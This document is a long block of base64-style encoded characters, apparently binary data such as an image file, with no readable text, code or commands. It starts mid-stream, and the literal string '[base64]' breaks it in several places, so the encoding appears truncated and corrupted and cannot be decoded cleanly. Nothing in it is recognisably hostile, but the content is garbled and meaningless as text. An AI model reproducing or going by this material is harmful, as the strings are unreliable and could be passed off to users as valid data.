5zs5ZnHA1rOyhoTSFpRjlyWFBxYV1xa3VhgABrj0p1qXJwtWl0VydtkAB1pFl6toB64oB7JiB7NTJ8SzR3Tz9/[base64]/wDPp5HQrpvMxkvV27nYpYnbt5/Xv7XYykjgyn3Xzlva2YzX19fc6NjerGLdsJXjyULovZriwKnhxrnl5Krr6b3ruWzn7unt79Lzyabuz0Hx1pP09uj2ynn65qv29vb///8I/gArCBxIsKBBghgwgEiIoQKFhxAjSpxIseLDgQwztmiR8AUMHjyWiMQisqTJkjxgwEhIkIJAECBeBGFypabNmmBygsGps6fPn1d+Ch1KtKjRnTmDJg3yQuFAmC9oKj169GZNJkGYKgRRAabXr2DDLoz5omxZsl/NqlzLtq3btzCyyp1L9yxXgjGz0kxqk6rQMWP8ggFMeMuWMYYTG865pafVx1eW1MRCuTJlI5gza8aMZbPnzZUjLwEJo2lGgRkxbFzNMXXrgxELNjyIMOFHHUuwZNlNuc6fP48gcVKlSxcvXsOGKVtOrTm1bdChc5s+PXq469fBaQcnrfswXrpU/qmadIfMEtOp0zNs4eIFDyxi+mxyRLs+7fQOLerfXxG1eoYegTSSZSeZRBpLA7nUVV5S8YSUTjcJJuGEFDpm4RVa3bVgVA5W+CBfO2GVIVdilRjWVmadZZdXL8QE14sw0iWjXE3BVBBZM03l4WCEASYYYTw2BkZjiw0F2U1YXGGZZZl19tmTUBIoUkro/afaelZq2BJE9rWEUQs86ABDbrtloRtwgEAySSfEIZeccsxFJx111MlpJ3bhbOddMuCNB8gbSzREwWkVqAemgGSIsckoXXbZEH758Scpf/5ZGWBIuUlJ2UkHIujQSwxGuJOOQeGk446oTtghhFfV+JRM/lKh2qFSVzHVoom4hpXirTEtxBBUHsEo7Fs7FCuXiFnVqKVCGMgkWao69QjtkIkBxVepkC3JpBHaLgnlZ5cZMeVKVpaLpVMGxeaSp/cVCoMOOoSkW5lk1HEHJGq26eZyzDUXHZ0AB1zOwANjp6c0wyQjjHjkZfGCbJVq9NFHWNThCKON1vefQJN2rF/E6bVw6YAEbmogD+glCCqsos6a1IfTThsYhTYx4epLLJ+q6qqjYrVirkCbpmyvvrIY7LBIrzXXDsiOeKNMIekcc6qLHeYjVUgyWRlnTXr7LWhbj0uulW2VpZ6WCSqY8UW2xftembu98cYfgKzZZnL89vtv/sDcmMM3wYCXgx013CE8zMLj3YEFu+aq9F58GGd80MaRemw5l4UaupHjmOZGsskoocyQyhvm2NeoUx91depVtYpuVyxDe7pjV/gMNK5bxZQRi2KlmHTSSxubrFdPByGZ1KzzOGG1Oh0mpFBb8ITFFktSD2634XLrpGZbizuaSv9tzvlbo8NGm9peYnBbmPOSQe8fd9h9HJz9PidnwObk73f+AMfjfzwEG1zhEMYLVVBiEm/gwWwUVK4AYWEMfZBE2mJTH/RBqnKX8xjI1iM+AY3kcwUCSco4tjLTOehUyEPVzFY4s560MCcvHMrqjIIh07wqRzHTWa14dbuv7C49/mJBke9+p5KywGVGWSkN8fDirBQm7y89CszMhPTCaimGMT6ZDPW89jXtcW97Xdve98bmmrWA5IxnXMvrGoU5En7KBfACCWWyQIY5kuE3gBiOceinDPvdr29945/[base64]/skjcfDGLz/OKZCEDOggDXlI/w1MkeEgXOGSEZ5OKO4u82TmR4LwHjpsMoMYwY8oMaoRjaDSc6ysTIG+N0JYlsWEs2TV1FgIQylGa4W+jKJMezlDXUIoQzfci1F+WZUQHROZXlFm7lIDlmhCc4hsQSI1bXTDZ7Gupk/9iY+u2LzGfNMwXfRMuDqTPcyMJiXpXI9KdPCZJcALBmirICXbSE+3YaoyPKBjvYRDnGQsRxp99NfepiPQvg6yoP/jRjmgk9DCJSw8CNRQJdXjHpBcwaJr1WBGfSWojUq2oxxsAedKsimRtrKkr8rZYywUs6u10Ee4NO1MV0tTIMH0prci/kjsisLaGbK0Zz8FKmXLFdRf6eqZa9kBXHblFqXykInXzKbqdvRL1GKRMYpJjBGkm9Wudg8zcVSjKUv5rjBqZgkwiKeCJDIQd65TN1iIaxbEAJxJ1BWv0nCOH6nj1/[base64]/BGg9vUr/n4Nah3+IkxhqoAEGRaY4NSckTKKWvAGQ7ng/tTZoyJb5+eWxClXwvMiUJlJg5DCsx9LK6Yz7bC0VEzpEYfIxBXG8C4hzeEP88V2uu1tlmRsNGABF0Y51vGM7CIbmTR6p5GmEIuDrDpLJ/mKV7i1Ycy0myh9V2wr2a76uouZXmsmvPEsyEMSclYFemQkxsPCHR/RCVzoIhl4LbNe95Zm+645HnWKDuGUIQ2F/TfAn/oP55TE3gMzeEt9ltQGW7Oaka0ywgYyNOkSzQRZYnOnRm5tpQdO8MCUymZMzXSpfJLags9sh2MJtblOJERT/y7VSkMiq5kYK0d3utbKpSk3/nVN8i2UKaveG2NY1RemYsMtM1leW6FacNYiCjorFXsEtYuDbWlox8z/7La3vx1u5+D1sKqQ5F3KBYP0Pq4OkXU3n/0D73jvB2Ssqbeg7y2lfNvQjfwerYRYeFpLO/zsKtYJE9Cqobw0Gu0v3OHQgCrU3KXlVkYdFsbbQpfSYBpnHWeubVsq1SEv1y8udV4Ureg8kjvZCMYGjVejrB4qQx5uTkZ2silZgY+4QHz0FGEQsACcnQsjGT3Xdjj+KPShr5lO22jOXRGG2Dc8jIMdfVd64SOGtMlzvBPJ6KGtLu+Q0VuzH+EsoUE3rq/jJVTY8tCjOc1puFu/hbULQsLd/s6z63/aVnbH3YxhYvf/6IpoRrz43osok2SZLeGA1xmth/xoXr6U8NFi+C2hKkP7s9YwiKFru8FkTAYuKdcp6TFWZIV5TgZPz2cfFwEDXQY+K/ERZpEFwDEKnXBtqOdzqrd63NZ6avZthcQNsUcNd6UM31EKlABgmZN1HPQeYDYG7iZvFUR8V/dnV6IamzVoXfdV+vY0OTMq/0YUBEcHKkYHSnh9sZZ9rxMqAceEuNUi4UdxRCV+45cWpVYaR7V+u2IW1fQSMKBTgydDIDZizmVkiLdiLDZ2MtV4AQgYjvctlzElYCVswwYvlwc3WHYjoHIXaPMQmgV6toFWL5Bz/qMQCxyYeuCAJ/ezPyIoUCQIe/LlHX0CCVmQYKwhZWOSG2JAg6LULjiYg4bCED3IdZ5FEmnkfDeEUq+2hpSGhCG2hEvIhI/mhG3nalNhi0ACcVVohb5VIleohUV1am/xhenHFsTFY69Chj8ShZvmUm3YfzblaR6GeNVnNT1Scrt2PXZ4h9ulWXC0gC/3MH7YFfCkJREFPh3RIodYB4+QiBzYSNvhiGcWiYTkP/Kwj/HAj/FQgiZYiSo4DLV3SjCoGhwBZnUwBhs1OZU1in5WioXoQaukJCHFSiFBJexiTf02FZr2I6ylhCIJGLIYRSVJkrXIiy2EFU+oi1Hofb54/jvDCIzjxysu1it6h4zG6BZfUTxSQ2tkx38eZmn6R38Nd1qw1n+rxY3RpVXAthESM46ZUSZ9iBcLkjld4ZAImREtMnpiQG23gAunx4jUgB2KZCfVQV8l2G2A5Y//[base64]/vUcdEJI+ygPbQme/[base64]/Tie1bFfsrcc31FAlBAIWYCQHLEaMFCnmlUxYiAGoxR8EVN19ok5HnVK/[base64]/r4nfqopmsal276HQY0CXPGnnQqMrohBljQp+S1Z3wWmBEDlXbqOD7ooyLhPSlRPn4JhS/JYqOlIz0SqRAbsQw6fRBaqRNqo5AJqQrKqSVmGp8aaqIGFUZzql2IjKiKoje0qrUlabFG/n2RdpSoFas0mn9GOJSVpo07imSjsqtl9C5LsIdY1nZgoRdf0AeO0AcY4kNashCjB4/Tigs953PydR2xxy/xRQ0ExKWUwIKTcECBUDeAUDfeWgrDwJ0Epa7/[base64]/jsJYZsm2rsmuiAN20Ad+KW2a0tubYtYdxC3cwucm6NZZpKveLtBC7S3sQFo4rN1mTIZzIcShuaAipm6IXYtTMADHRlwjFvAj0uU+teZFvsSGIBDLYq5kdmyPsO5ICusHcF+fpeMqomqXygsEYc2brewr2uL+LeysGnCDPdhIla7VqOzfPGfpzSRVsYDwzq0S8AEd/QHYiAiIrGsyzJMObeB0vlzz0G1dnLESLxfyuC2lAAJd/AHdfAGd5C97uW921AOhERfJlieste2b1uXg1indzrGE9i+oZi3ryS/XOIa2yWw96arh7q/T7OZM3WSANxvHYeSBrzHEUyrs0ip/jkhoQzswGe3oNO3uR7quRJlRCZKRMeYd28BFj4pwpfZcLIKu0L2qteYwtXouoUhh3LITQHIKjC8g8PGA9pzHiUyesr7CIDwB1mQFUCgJEuwrC+xIVdwR5wglqkHvUn8y9/7vVvMtnF2B3dQB/XiG8GxgdKwenzTrnGJtehpvoEytzyovuBTGWcMv/3qr2zMlcn3xqJxBORczuQsx8gJK+VcBuWsx7WYFE2Ax/2GAo3huHxMB2cQBWXAuDOqE2XwAT6gBPockitJuU/RwGRYcCkJyN9nNqCKhe34K+lnoiHQASbgyGvRyCFw0WvRuSkaLQNdyYhLaX9Bf7YJqyY8/lMASC2hnLjNN2UhwRlVGRYk8QXAocNBYLhj8Im1UyI8wF47l3pmCcxyIr1czEgEpAqcAAlQnKS/IRxQ68wBM73mOc0GBGDqo1nXnL4ugAE6QBLbrIPdDJE6CM6dQxmTIRITsNZsPQESgM4HcAAmMNcogAIS0NZr/QFRsNd8vdcz4wETEAEP0AAdcNcSANBSoM8QqwQR0NiOfdcT8AGIHQUH/HA10QRH0AMe8AGQzdaS7QM54AMBrQSJXQY6wQF4vdYm0AGpPQFREGKt/QFtaEwOHQGtDdHtKAMc4AENYALBMkQVfdcPICytHQEZ/AIbzQENAAFrTdgd8NzQHd3P/o0CIRAEme0DnB3Zor3d3M3dUnAG1mezIlbSlxtrQXmGNqqNLD3K1zIlWpERKlESxgnCMJEkUEwHX8AEQPCVdkAHxJt9xgsCxlMv8VitHjjUe5PEeJJQzXEw3YF6j6QKnfAIUFzhdJUMZhtucqKdcrmCV13N4COOdvp5wRsE8+kfC/F78ouf2/W3JGORR7DWjz0BEDA2A9HaMt7YnZ3ash0Yto3jbQ3QF5oDQI7XOUAH/f3OW4ACPdAAP17cRT4BPpAUrJ3aELDjni3ZAC1TMZ7aPnDIrWIXxQ00ye0BV97WERACZlHmD4DXHP0WIdDaw20Cyv3kUY7jEoDld47X/[base64]/u3Y7tbS7tYm/wAy4BUmYOcy7gALwNwSEAF6LgEOcAAJENgvYgIf/xD43gAwwAF2bvAEEAAhDwEKsPRM3/RL3+ZrbfAHEAD4LgFOf/XrvtZK8LAyhaHhTbMwGrMITJso7ao62tI7+z2NvnUtciP1TRn9BgQ7TbxfYAVWgOlK+N9XwOmgLurYVo+lPtUIdTCvDuGp11/lxlCPhAudMAmQoHN0pQvKYNRU3cXH8cUKZM1rMeKaZQTE/r4oDqgrzsar0SxbZ5hYgNrbDvQTIPTlM+0QcDkh7wPyTu8QAdkIEBF3DfBIHgVSsM/zvvAUkPATYPEPAfMREPCnje4R8QA1/p/xFBAAbC38zK0E5NwEbQ79AfAAcR3XEBEA3X8ADiDlPVD+5u8DE7D6FMAAE5ADStADUnAErILaqR3trN/aIfAVMkDwaw0Bwk8BAHFgwsCBEiAwSHAgAAWGESZwgBFRYkQUExwwpKBgQgeJHBxOWIAxAEiMJU1mHAhhIUMJD06+FCihDJ0xNW3exJlT506eN8H4/JkTzNCgY34ONYo0qc6iY7Y8fQrmypUlS3jAwIChRYusEXlYBVFB7NgKIILUwbIECBMxbcd8sWLlS58+dOzSaftFzJ9HnHAlSyYN3OBw2wxv45ZYMTfD4cBJkwZY2GRduG7dwqVLs7DAkSUL/tOsS1UnSI8gcVKlSxm1w60PU4NNTdkwXrxKqZr0hgcGGC2w+u69FYYL3zp4vERukmyFrGHHJocePTnzrNW3XsfwAgaPr0uwfL/[base64]/gmqLaS6ggmrsNKKK9624845snZcoo4vmABCzTnogOuLL+hwhC466Opj0T4eGSUWXQIbjLDDFjNHsW0ci4wyy2JBtZNJUMNFFVxe5QywZEALDZdOOuGkE1x4Wa212H6NbbbabgtEN95802o44YaLqCr2XhILg2izIutZa6GjrjrrrvOqO/DCW8KDCbikgIGHXqBWrARgvFbLCaSgIwd2GTJ3oJUoSOABfSGMwD+CIhiSoHtNCgDCMpLCk4mKJKiPwJLsYyiACCY+sb4Ko+uwxAcY4LjjizPqmAEVe2AQyI87zLJcexkiYAIIeOwxKxk6ZAAjBgZG7gAIH2igZ589/hhRQnf/5UAGGEwY6MMwPw65Y6VHkgBCAhFIeYGmY8SozJzWxIlrOr8GG6eimorTJqJ4uhPPqq6yritAX1iurB2/O1SMOuh6y9G5IqXUEb4f2cQvziAjrDDDQDUn1FHBSaayWzmB/[base64]/vo3ovwVaAIPgNmOtCUDCClNAQMsCQGoBoHxaehEA8qayxTwkQlMCUhZUgCBAnA1BiitZRAYz3oQQC6rNe1jA9mJ18K2Qx7uZGxIIdvZbrKFBRmQKntCl7a6Jaix7OgFWHCUGOzwh0q9BS+Q4lsf/Oa3PmxiFLfYFOHAEQ4yGi4xiUOj4qTBC1xt4hF/qIMYvnC8qnynDn/gRCxuEYvPgS50fzRd6oAlDWXMhjasu8Md+BS7iACnkRjQARaAp7ts6Q54vxMe8Yq3neOB5ztYKJHDOuQ83lXgfEVC5b1QSYADkHACZ5BXzcrzEQyWBGoAKhdGEECAC+bHQEqjgPoW/kSUoYxHlgn40AsZgoAxYQRlARhgCot0rwCgkiChbJf6pOKQp9nImQ/UZQkjqK2siEtoCoDAAhSggBqKTAJKU0+HEoAAeiIgAdzEiDf9FyX8AQlgGQEmdAQCAQ6sjJ7saZkEcmiXhTK0hw+FE5uICZQxYAEqUllbEJJYHa/AgIlyA8FX2MKXR+DtD1TUIt/8toktZgoXgxPMGMm4jXKU44xpTNw2qDEMXHDiD2J4yxGxwB0e6MA7WeDLZWIRDKYy9Y+bGsZqVFdIqhpyGIe0zSTu8LrhBUdZvYmIViI5yd5VsneXxF0mNSkR7tTxk5/EJ0smIIMkjuUAT2omdFpG/iL+JI1lFUKAkJJjomUGiAIEqA9BxmSwM5UhCkrIQYlcZk8wabA8/[base64]/udJC63tEh45HdlW72Ahed8xLQUGwqd0MQBL1rpmLDGC2MPK8rDr/JiX8Fegv1KAmhqUgJMHchd/mSgCCIFAAwsbJgIpjbhOHlI9h0tP9xC2QNNb8vSA6RDSHmHKy/SrlQdCLnNxQIIyAJoHC/KAj5ArAhcjgJjN9SQxl6R/AvlYooPkgHm2WZcs7FiHJOAACq0rtATANMeilAMeWtfU2UU1d+e03e8CkShTYQIT1jtejm6nlGKBWZ7GAAnSvBGPpXFjpLx4X5aOYhQv5VSnyFhTm3IDp/IYsE6ToQpOQKIPlLsDJLDCnImkRQyP2COFgQGMzExGw1H9MIerGuLR/kwCc4HAnCpwA4g3WMerLR4OD4ojSRxTQHfasuSNrZXjbbHVW2/FQkXql88JmPd5KpLAxCSuywhAAJgKGJG8QluSAwBTRQs/7PeofNqAlmSd3ouAdWFZkOEu/AAM4JKTZcnPlOlSzTanp6fvjK+ChFOfQp4AHcAQBXAyxNNLHsgCJ2ACCWLABPeLADIduHOOLdPJDlE4TJYcaRKSq2D/zAj6Agaje42oPo0uSZt9UGrqbi3V2X2TUOIUFGJOxSoaJW9WtPOCj/IoCDzAghj2O4k36go3kBA2qkZB7EzpYnDKXjaAnY1GeUA7p9uQhjBwEQvIQSIQvDBDdbgDAyy8/iELSxBDHvV4GVhpuMMchkwhr9q40UAikXd4wxvgcAd4AyL0bqNdC1rs4rFeaznSAvhZBf6sbGmSKwZ3q4/Fo9oQGg3gFVylkSI2TZNPwAdBXrLPi35agoRE+xdD8zIvJpAPmJoOUnCIYAMgQwZcTGgH4JKKMFjLk+hn/AICOZ1TIfzxgzGQAuo7rIOKGHoCpg6RgabLiqdLibLLM6uhFwLRCAhAmvmYGCfjvwtxGd7iM/PJK/1RLBPUH5CzkIFYn7hDk+t6O4hyQVWTO7ljEKqYtbzTu1uLFhB4gSDAgjqwAzDShUeYhE0xsFGYr1gAhj0yNvv6ok1JNv+iqWaj/[base64]/4bu4caIn/oIEPLoVSAgdXFi8UWjCPUIVL3JDzpiGwpkpZps8c8BCy1OcLbyFEQNDBgO8qrgDSlCFO8iCL2DICXvDdIu9q6qN0eAEwvuD3MsChOsx5HMkZXEBFxhE33AWRvS3uBGeallE6ZiWZdkkHnurLcCCuGKIKEEBIquAmLia/jmulKmmEZECf5kYpTGXL2MAdxyX1ZoPozOJ8kHFjCCQdfGBVmxFu2hF/wATzLKfi0kJk3i5dbLLu7TL+0kZFXEyfpqA/PhFYjiE74PL6BgIECAndNkRCkIglok4feG0hBgY93iAIZCBy3SIMsMsAlARD5gIcckSUNOlAwGmAMC/Eioo/nDUnwNxGNNEklQ7Ex2ix3qkE1ezx6NICrtzOPJCFiYKC8TkOyyABAQbhcypDM2zldMYN2BoQy/CjDB6SP+KvJuiyIq0vMVpnIy8FUD4g7fCnFsJBEP5g0xBFWSDDNkgJEKiDRGDnJY8w8v5AwZLC6LynWQRvpsUPmXBAJxcAqEUi56Mm+T7z6CMjqGsyYmAMISrCLBjCPfwTG0hLglgzY5bMgptUII4AzvQOET7koWQtHMcO/SzpQgYk4W7mRrxATqwgxVdy/ejul+yss7SElP8OTy7kQnFkXrBn69kCHckF4gzwTbIBkkQIGvJQG2pEr7zQRgATZYpwZMomAlA/[base64]/YgE3DPHBCYHWAiB+KeL+0voyLgiVb9dwrmP0YhFyIYV+KCkY558/[base64]/AwOHdABGPDPW0W+XFXEXUUOA/1VQPkKhLOzjYsYCNGBjUKAGbGWEfmAD3BWUZxYc+ES/ZizE+kfDSlMJxsRQpCEx4Xcx3UlBo0zseS56iGA/unK6EBLbLoWc1kEYhA0E3EY/[base64]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[base64]/p2oogsud/[base64]/gVLxFJgMgpimOCDt0iIizDCJHOhhhl26OGHK9J4Yo0zxvhii9xsE+OM5sioIjW66KgyGUEsMXALOkwk5UwwNORQBRBNVJGUA12kEQ9WftkRfzJxOTTSKmkJk0lkAo1CoroVNYEHWGBxxHK4UuDTT2chYNxKBAzalmF/JuXnR2nlWdZqtIGd9gRx0YXOCn16BEFZBGCFd0+PeTqcaYALKhqrfk3gA6x08LnrcmXAullSSVMQlgkvFfkCDDmJ6hADD+itt3GfE+DTBzmp5ZZKXZ1NAQFIJfXobwcwYFmjCpRGm59ii7ZYqAm8ue2piQtPb3X3tufZeOWVYR0dhBFf/gd7xRvP7nxg2IefflkCnKVJAxOMRSwVQpMg+Q5G+LDEEyNY8YIdbvNhxieXPL/[base64]/pTa87hOFOHepAGM9w/uZd7lJPId0TH+tU7wpMCAL2UEISAAUpQB6pwBU2cQvxBaOUD4rQhIKRPmmsj33guNj7QCSi/HnMfhqj5Yw6tj9V8BIXk4DEHd6wBKDx4A2TuAMCT/[base64]/i1LdJ1OsBUA3V2GVuE6DGQEKVV7RfI81iHMIQ+pyOhdB3qIrKp39HVJHuQHSP8pSZYqcNZPEg0IYtgEXOE6CmAAw2HAgJiFWIkh9l0MY7KcJS1teUtckkiX/OMlLxKri1IEYiFYyEIgAgGHJbwETDqjSUR+RiWeVVNyRduSJ7WJtAyCUyNkMlMDdJiXn6AznUbAWp/2iRsFIGABss1TVBSTFB84jg4opc0HMmOHhP5kAbazbVI+YCjdRuAMnSGucGynAOROYBFzawNtILAAbWFrNfOUnQNo6xgEIIBcUcEWedVCXgQsxwEJQIAC8CTFxHGLvKuJKqzGAgHp8re//[base64]/kAMfKMGkmzkDaOLUajtIgU9R/hHuc22Nm+pGSi71gEUb6rbrYRO72MWWwHxhVZhdBw9WqjJ2sSMgAwGDMz8hQEFqoV3sBjt4Bx7YtQRq2mgmgwAEFk5jseE4AQSIRAYcAOqwlUsbxNG43qhal5HHAy/y+LjfiVwe9CAJ5CNnJ8lBWHKTocwfT6ZVJEAIAhCsIPEv9KHLqVxlgsb8yjL/VX5ovh/92JxLw/JyGNJQxjBUpqNOTGISgLhDFgZGEimbpCIWyewzm2SELGTBmr/KZqK9lEGnOfpIVttCD0rH80tTM9OZ9sADOBACtFagAw9oAAdQwAMmMKE+V4BP0o+QHRpLQQk+YLUU/LBvPyjhAz7Y/vdz0yCHNixiEcdABz/qofe916Mdfm+HL4JtCENUYQVVqMIH3G72DyxHAoqPgg9y0IDJT54BlJ98DyLvgyj0NnFlmAropyLjxEnh7GfvAOpTr/rVS73cJulXfhptggxfvva2n/wQum1Td3ugAR1AQQhsermylrv47kYBB6AOgeQvwAQgCEECGpCAqav1BUG4QqSjsHi3n12KZzC7D5Jt73qDB1U8toMfDiGJ9R/CD/1+P5HHoEisEhzJ9FEy8Zu8H2wyXK1UtjKWfYEVYBmXjZIuSIyYadzGhQOMkAyaqYjH5VLIkZwumBzKpVyOdAInQMIj/AEZJAlaCQgFnERN/kCTNzlTRZAQGfhcBYVW0HXJ0EFQowWNpS2dDWIaCTkdD9gM/wnIf1hfEHTd11WPdowfqsAdEu6bJOxCNmTD3z3h3zVhE0YDFe7CLuSCJ5CCJBwCI0VGb5mU9TABk2nP9X2dEc4YJVnS5WBA8f1HG7bh68Veo83hlATBlOgeHuZht2HODgzfG/4hIBZfw4GA9Q3heniGSZ3h8CSiIK3HdTDP2q2CNqiDPqADMXjCIcCfjxlZj9Vfwd3fweWfwnXSzOFM8T1cALrBF7iBG3AZMJQSAraSxvUVyDggLkXgyM2PibQZ/1TgyaEcL+BC/7DcIzxCHfBZf4hg0xAJTJzg/kXowEH0nGcd2n684ASFCdEBjUFgwRbYoA06ndPpQAjwYDIKSPVZnxBWD3ycxxkyEhbtG2fAiyR4wi5EgxTeYzZUoRXmAj9iYRZuodpJVRiOoX+UIRgIEiPa23xckr+wYfE55B/GIR1OJAzYIQzoIUba1Ato5Ljl3xvmn0d6j/YU4jpGRhcqIkoGUmeknx/4wSroQz/EZD9U4ipkoiby2PwRWSK1SyFVUk2IYsAsnEkQDSFCHBOk4iq6gSMcDCweiCyOGS02oC3SDy4S1i5ugzS8mTJspTTEmTCy3CQYI0LwQCkGSTSZ4AM9UJRECTRK4zZRI9BZI0vEIB0GDTU9/pY38hw4hiM5NpxaYQA61kclrWO6pGRCxmNnHAIpeAI/WuEV9qM/koIWauEWtp/aHSa6hGEQeA8IGGRKBpJ8aGZDwmEgvgZFUmQfZqRqYs6UwB65FZ9HhqRfVgBJfodJviN6fKZUYWY8+oEnEIM2aAMx7AI6yKRxqsMquN/7XRVO/lgkQRJ3gMEWWM9PvuYoGo05EiIPXMEX0EEffOcciIEbVNwrHqBT7hVUwtKLdFxVjsgtTeUEthk1lNxWbuUwJAOP9E9Y1gEWkAEWRNkIzgRFbNACTYRBuOVo/QpKyKXQack3yWDRjVBe6uVeGsEO8l9axeHBeR19zEdh6mZu/sJd+kmCZErm+rHfIaRoS67oZfJmZlrSZmbJCwjhuYBorKgHfYihv7whG0LkQ9YMHQpfHzaag8mhahapHLZmvyipa8Lej/olSR5iZ9yojdrbZmCRS6ID3mlpcRqncWqDJPDb8vDYjv0YkJWHI8ULu9SLd2ABdSJcudFmw2GnD4IAD4hBHzzCKOzpJjjCHJBnMJhnAs5iVLpImlGlxoBc/qAIN6SMKvCCBV6gYrEcJPyBGCwEgJ5ElPDgCQ7JkfAcBimoCzKo0jjoCc6gXdZgXlYoQvSlX75eEHKoOk5SEYLoScILYmpGiyYhbk6VfMCo98xofdSorVZHjuKHj7qe/hvCIZDOoZAOqUYc6WpqRJKy5mnOYY8+mUjU5nUgYZUa4ZXagSRoAzrog7maq5capz4kZ/yVaZli1b85ElhBJyW56RVUpyCyYYYaTUmUWxBgwR9wwsHcwi2MgiMAqqA+pSv1lfuEzKHOj2BFrMcx6jbMGaSy0gXGGS/0DzDVgTBNmZhMRNM0Y8zUBA3WQaj+HICSKpaYKoQS003g5YRWaM9gKAUBJiYJoWCqo3xwR3UY5hVdqUnmKq9OKZU2omYGa9fZ5rfOS2jC6I7yaLJSm7XeYWp220XqYX7swEZyrWsiaZJe60Q6pLbS5vWVJGLm6rfOWLiiH3Ge67n2Az3Q/kO66gMxZGK+0Z8hJRK9csch3QsY2CtC4Ee+iqSDahL28EAdQEIn4ILjxkKfSkighlnGKSDDMqDDKqqK1I/EKuouiszG8oIysNIvwpmcqYLLvcEbJIlDME3JMhqjxQxb4mXKtiDLtgQ3ZWOZGN1jWVo3VlrTOV2r2ix/lBs66uwQziph1mqVumPR3uZtdqGrwcqviqHSfh2xVunTMuTUdk9EsuFEOljWCt/46t7Wdm2Tgm3Viu24tSGUnm23JuKUGu3aCg+WHgIxlCvcwuTcpms/gKkdGBknjql20F+OeWJoWs/gMpm+6uu+RsQmgcAVBNC/Lm4n8AgwcMJSGiDl/iqgxRTqyGiue3Iuixjqx9wSxSYDLoguV3JlnM1ZJzRWFtwMBXyTCwiBzTwoWxJEW3aWoonq7WIJNr7szPCuql6aay1BzXISBRlvznrdzvLsunym8zpv9OJqr0Zv4vwq4coo/CKkIm5vkQQiGTdrtIrvGZfvHp7vRmLOkmatHK4v+46x673vsGpxiCKiiyoi/Q6tHeCv/sKt3NJtuhJDmAqZAOftjREZ/eUbczLn3+rYeygwJlmnQz6wRpREEFBcH2DBv/7BJOhCKUGu5EKDKZOPB5NZw0osxK4IyGQuyLEZN2QlC1PD6Nrn6bLcG+iAApnETTQNk+iAEBCEERyo/g9vk4KWYhCHxBBD6ESk6mNtgcymE6YpsUYQ70ioVVHGqqx2KBGuabGih7caLa7G4xZbTxdv6xfXL46GIR2TsdSWVpBea5Oib9eeMR7OMUW+ZtkW4hVIKdzlJtDaLzkjZpbuL7r6rz7sAhfKH/MYEo6daSQvst6ui77cB+HG6SVzD5BQiUlsch/AVR0wARn8QScIAy6QcviYsoFUrgdHZedCoP20iHqGsAN+LjioQjJsJTX09MnBGQxPwhvAQEeAEzhhAVl2UzQJM6EVs38ec4L+3DIrzRDXZUFI6BZkNc9Rc6ZZs6vO5jkGoc5aj/J+s3vY6EmqrTiXcx8b6xWk/rPZYi87t/NbvzM8u55p6jO1pm+RSiu06vU793MZAvTz6mZCtvVKjmsg76+X6oM2eEJAGh